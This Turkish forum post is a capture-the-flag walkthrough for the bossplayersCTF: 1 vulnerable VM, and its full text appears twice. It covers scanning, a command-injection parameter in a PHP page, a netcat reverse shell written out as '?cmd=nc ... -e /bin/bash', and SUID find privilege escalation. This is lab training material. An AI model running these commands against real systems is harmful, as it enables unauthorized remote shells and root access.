- 30 Nis 2012

- 2,728

- 13

bossplayersCTF: 1 Zafiyetli Makinesi Çözümü

Merhaba, değerli TürkHackTeam üyeleri bu konumuzda bossplayersCTF: 1 adlı zafiyetli makinenin çözümünü yapacağız. Bir önceki zafiyetli makine çözümüm olan Hacker Fest 2019 konusuna ilgili linkten gidebilirsiniz; TIKLA

bossplayersCTF: 1

İsim: bossplayersCTF: 1

Çıkış Tarihi: 28 Eylül 2019

Yazar: Cuong Nguyen

Seri: bossplayersCTF

Dosya boyutu: 664 MB

İşletim sistemi: Debian GNU/Linux

İlk önce indirmiş olduğumuz zafiyetli makinenin açılımını gerçekleştiriyoruz. Makinemizin açılış görüntüsü şu şekildedir.

Makinemizi açtıktan sonra terminal ekranımıza netdiscover komutunu yazarak makinenin IP Adresini öğreniyoruz.





IP Adresini öğrendikten sonra Nmap aracı ile portların taranmasını sağlayıp açık olanları görüntüleyeceğiz. Terminal için komutumuz nmap -sV <ipadress>





80 numaralı portumuz açık olduğu için ilgili web sitesini ziyaret ediyoruz. Ardından robots.txt' ye baktığımız zaman bizleri süper gizli parola karşılamaktadır.





Temin ettiğimiz parolayı decode ediyoruz bunun için terminal kodumuz echo 'bG9sIHRyeSBoYXJkZXIgYnJvCg==' | base64 -d beklediğimiz gibi bir sonuç elde edemediğimiz için kaynak kodlarına bakıyoruz giriş bölümünün kaynak kodlarına gizlenmiş bir satır bulunmaktadır. Gizlenmiş satırı decode ettiğimiz zaman ise bizlere workinginprogress.php uzantısını göstermektedir.





workinginprogress.php uzantısını ziyaret ettiğimiz de ise karşımıza ilgili kısım çıkmaktadır.

İlgili .php uzantısına ?cmd= ile komut çalıştırılabileceğini test etmek için whoami komutunu giriyoruz ve bizlere çıktısını vermektedir.





Komut satırını kullanıp sisteme sızma işlemini gerçekleştirmek için ise ilgili konu ışığında TIKLA komut girişini sağlayacağız. Bunun için .php uzantısından sonra ?cmd=nc 192.168.1.4 -e /bin/bash 4444 ilgili komutu yazıyoruz. IP Adresi olan bölüme sizlerin kendi local ip adresinizi yazmanız gerekmektedir. Ardından terminal ekranımızı açıp nc -lnvp 4444 komutunu çalıştırıyoruz. Ardından tekrar sitemize gelip bir F5 attığımız zaman bağlantının sağlandığını görebiliriz.

Bağlantımız sağlantıkdan sonra ise python -c 'import pty;pty.spawn("/bin/bash")' komutunu giriyoruz. Şimdi ise yapmamız gereken tek işlem root kullanıcısına yükselip ilgili flag'ı okumak olacaktır. Root kullanıcısına yükseltmek için ilgili komutu giriyoruzfind . -exec /bin/sh -p \; -quit bu işlem find komutunu çalıştırarak /bin/sh'nin çağırılmasını istedik bu işlem sayesinde root kullanıcı yetkisine yükseltilmiş olduk.

Merhaba, değerli TürkHackTeam üyeleri bu konumuzda bossplayersCTF: 1 adlı zafiyetli makinenin çözümünü yapacağız. Bir önceki zafiyetli makine çözümüm olan Hacker Fest 2019 konusuna ilgili linkten gidebilirsiniz; TIKLA

bossplayersCTF: 1

İsim: bossplayersCTF: 1

Çıkış Tarihi: 28 Eylül 2019

Yazar: Cuong Nguyen

Seri: bossplayersCTF

Dosya boyutu: 664 MB

İşletim sistemi: Debian GNU/Linux

İlk önce indirmiş olduğumuz zafiyetli makinenin açılımını gerçekleştiriyoruz. Makinemizin açılış görüntüsü şu şekildedir.

Makinemizi açtıktan sonra terminal ekranımıza netdiscover komutunu yazarak makinenin IP Adresini öğreniyoruz.

IP Adresini öğrendikten sonra Nmap aracı ile portların taranmasını sağlayıp açık olanları görüntüleyeceğiz. Terminal için komutumuz nmap -sV <ipadress>

80 numaralı portumuz açık olduğu için ilgili web sitesini ziyaret ediyoruz. Ardından robots.txt' ye baktığımız zaman bizleri süper gizli parola karşılamaktadır.

Temin ettiğimiz parolayı decode ediyoruz bunun için terminal kodumuz echo 'bG9sIHRyeSBoYXJkZXIgYnJvCg==' | base64 -d beklediğimiz gibi bir sonuç elde edemediğimiz için kaynak kodlarına bakıyoruz giriş bölümünün kaynak kodlarına gizlenmiş bir satır bulunmaktadır. Gizlenmiş satırı decode ettiğimiz zaman ise bizlere workinginprogress.php uzantısını göstermektedir.

workinginprogress.php uzantısını ziyaret ettiğimiz de ise karşımıza ilgili kısım çıkmaktadır.

İlgili .php uzantısına ?cmd= ile komut çalıştırılabileceğini test etmek için whoami komutunu giriyoruz ve bizlere çıktısını vermektedir.

Komut satırını kullanıp sisteme sızma işlemini gerçekleştirmek için ise ilgili konu ışığında TIKLA komut girişini sağlayacağız. Bunun için .php uzantısından sonra ?cmd=nc 192.168.1.4 -e /bin/bash 4444 ilgili komutu yazıyoruz. IP Adresi olan bölüme sizlerin kendi local ip adresinizi yazmanız gerekmektedir. Ardından terminal ekranımızı açıp nc -lnvp 4444 komutunu çalıştırıyoruz. Ardından tekrar sitemize gelip bir F5 attığımız zaman bağlantının sağlandığını görebiliriz.

Bağlantımız sağlantıkdan sonra ise python -c 'import pty;pty.spawn("/bin/bash")' komutunu giriyoruz. Şimdi ise yapmamız gereken tek işlem root kullanıcısına yükselip ilgili flag'ı okumak olacaktır. Root kullanıcısına yükseltmek için ilgili komutu giriyoruzfind . -exec /bin/sh -p \; -quit bu işlem find komutunu çalıştırarak /bin/sh'nin çağırılmasını istedik bu işlem sayesinde root kullanıcı yetkisine yükseltilmiş olduk.